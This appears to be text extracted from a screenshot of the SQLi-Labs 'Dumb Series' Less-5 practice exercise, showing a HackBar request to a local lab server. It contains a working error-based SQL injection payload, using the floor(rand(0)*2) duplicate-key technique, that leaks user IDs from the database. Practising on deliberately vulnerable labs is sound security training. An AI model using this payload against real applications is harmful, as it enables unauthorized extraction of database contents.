 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (select 1 from (select count(*),concat((select group_concat(id) from users),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -' LIMIT 0,1
Duplicate entry '1,2,3,4,5,6,7,8,9,10,11,12,141' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.110/sqli/Less-5/?id=1' and  (select 1 from (select count(*),concat((select group_concat(id) from users),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Post data Referer User Agent Cookies Clear All